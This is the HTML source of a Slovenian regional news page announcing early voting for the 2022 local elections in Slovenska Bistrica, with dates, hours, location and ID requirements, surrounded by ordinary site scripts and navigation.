                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE">DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6975fef2a9770" data-td_block_id="td_uid_7_6975fef2a9770"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6975fef2a9770" data-td_block_id="td_uid_7_6975fef2a9770"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_6975fef2aa286_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6975fef2aa286" ><script>var block_td_uid_8_6975fef2aa286 = new tdBlock();
block_td_uid_8_6975fef2aa286.id = "td_uid_8_6975fef2aa286";
block_td_uid_8_6975fef2aa286.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_6975fef2aa286_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6975fef2aa286_rand","tdc_css_class_style":"td_uid_8_6975fef2aa286_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_6975fef2aa286.td_column_number = "3";
block_td_uid_8_6975fef2aa286.block_type = "td_block_mega_menu";
block_td_uid_8_6975fef2aa286.post_count = "5";
block_td_uid_8_6975fef2aa286.found_posts = "204";
block_td_uid_8_6975fef2aa286.header_color = "";
block_td_uid_8_6975fef2aa286.ajax_pagination_infinite_stop = "";
block_td_uid_8_6975fef2aa286.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_6975fef2aa286);
</script><div id=td_uid_8_6975fef2aa286 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-300x206.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-1024x704.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-768x528.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-696x478.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-611x420.jpg 611w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32.jpg 1048w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Domovi ostali brez obvestil o glasovanju"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju">Domovi ostali brez obvestil o glasovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”">Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-1024x698.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ministrska stolčka prazna – Golob išče naslednika"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika">Ministrska stolčka prazna – Golob išče naslednika</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6975fef2aa286" data-td_block_id="td_uid_8_6975fef2aa286"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6975fef2aa286" data-td_block_id="td_uid_8_6975fef2aa286"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Volitve" class="entry-crumb" href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Lokalne volitve: Začelo se je predčasno glasovanje</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-28350" class="post-28350 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-volitve tag-lokalne-volitve tag-predcasne-volitve tag-slovenska-bistrica" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Lokalne volitve: Začelo se je predčasno glasovanje</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-15T08:50:55+00:00" >15. novembra, 2022</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmojepodravje.si%2Flokalne-volitve-zacelo-se-je-predcasno-glasovanje%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Lokalne+volitve%3A+Za%C4%8Delo+se+je+pred%C4%8Dasno+glasovanje&url=https%3A%2F%2Fmojepodravje.si%2Flokalne-volitve-zacelo-se-je-predcasno-glasovanje%2F&via=MojePodravje"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://mojepodravje.si/lokalne-volitve-zacelo-se-je-predcasno-glasovanje/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mojepodravje.si/lokalne-volitve-zacelo-se-je-predcasno-glasovanje/&amp;media=https://mojepodravje.si/wp-content/uploads/2018/12/Mp-Obcinska-stavba-Slovenska-Bistrica.jpg&description=Lokalne+volitve%3A+Za%C4%8Delo+se+je+pred%C4%8Dasno+glasovanje" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Lokalne+volitve%3A+Za%C4%8Delo+se+je+pred%C4%8Dasno+glasovanje%20-%20https%3A%2F%2Fmojepodravje.si%2Flokalne-volitve-zacelo-se-je-predcasno-glasovanje%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://mojepodravje.si/wp-content/uploads/2018/12/Mp-Obcinska-stavba-Slovenska-Bistrica.jpg" data-caption="(vir: arhiv)"><img width="696" height="292" class="entry-thumb td-modal-image" src="https://mojepodravje.si/wp-content/uploads/2018/12/Mp-Obcinska-stavba-Slovenska-Bistrica-696x292.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/12/Mp-Obcinska-stavba-Slovenska-Bistrica-696x292.jpg 696w, https://mojepodravje.si/wp-content/uploads/2018/12/Mp-Obcinska-stavba-Slovenska-Bistrica-300x126.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/12/Mp-Obcinska-stavba-Slovenska-Bistrica.jpg 768w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Mp Obcinska stavba Slovenska Bistrica"/></a><figcaption class="wp-caption-text">(vir: arhiv)</figcaption></figure></div>
        <div id="fb-root"></div>
<div>
<p>Občinska volilna komisija Občine Slovenska Bistrica obvešča občane, da bo predčasno glasovanje za lokalne volitve za župana, člane Občinskega sveta in člane Krajevnih skupnosti potekalo v času <strong>od torka, 15. 11. 2022 do četrtka, 17. 11. 2022 med 7.00 in 19.00 uro v pisarni za invalide</strong> (za občinsko stavbo na Kolodvorski 10).</p>
<p>Prijava za predčasno glasovanje ni potrebna, prav tako volivec s seboj na volišču ne potrebuje obvestila volivcu, pač pa zgolj osebni dokument, s katerim lahko izkaže svojo identiteto.</p>
<p>Obvestilo volivcu je informativne narave in tudi pripomoček, da volilni odbor lahko hitreje poišče volivca v volilnem imeniku.</p>
</div>
<div>M. P.</div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://mojepodravje.si/oznaka/lokalne-volitve/">Lokalne volitve</a></li><li><a href="https://mojepodravje.si/oznaka/predcasne-volitve/">predčasne volitve</a></li><li><a href="https://mojepodravje.si/oznaka/slovenska-bistrica/">Slovenska Bistrica</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mojepodravje.si/author/urednicaksenija/">Moje Podravje</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Moje Podravje"></span><meta itemprop="datePublished" content="2022-11-15T08:50:55+00:00"><meta itemprop="dateModified" content="2022-11-15T08:50:55+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mojepodravje.si/lokalne-volitve-zacelo-se-je-predcasno-glasovanje/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png"></span><meta itemprop="name" content="Moje Podravje"></span><meta itemprop="headline " content="Lokalne volitve: Začelo se je predčasno glasovanje"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mojepodravje.si/wp-content/uploads/2018/12/Mp-Obcinska-stavba-Slovenska-Bistrica.jpg"><meta itemprop="width" content="768"><meta itemprop="height" content="322"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_6975fef2ac7ba_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6975fef2ac7ba" ><script>var block_td_uid_9_6975fef2ac7ba = new tdBlock();
block_td_uid_9_6975fef2ac7ba.id = "td_uid_9_6975fef2ac7ba";
block_td_uid_9_6975fef2ac7ba.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_6975fef2ac7ba_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6975fef2ac7ba_rand","tdc_css_class_style":"td_uid_9_6975fef2ac7ba_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":28350,"live_filter_cur_post_author":"10","block_template_id":""}';
block_td_uid_9_6975fef2ac7ba.td_column_number = "3";
block_td_uid_9_6975fef2ac7ba.block_type = "td_block_related_posts";
block_td_uid_9_6975fef2ac7ba.post_count = "3";
block_td_uid_9_6975fef2ac7ba.found_posts = "5711";
block_td_uid_9_6975fef2ac7ba.header_color = "";
block_td_uid_9_6975fef2ac7ba.ajax_pagination_infinite_stop = "";
block_td_uid_9_6975fef2ac7ba.max_num_pages = "1904";
tdBlocksArray.push(block_td_uid_9_6975fef2ac7ba);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_6975fef2b113c" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_6975fef2ac7ba" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_6975fef2b1141" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_6975fef2ac7ba" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_6975fef2ac7ba class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6975fef2ac7ba" data-td_block_id="td_uid_9_6975fef2ac7ba"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6975fef2ac7ba" data-td_block_id="td_uid_9_6975fef2ac7ba"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
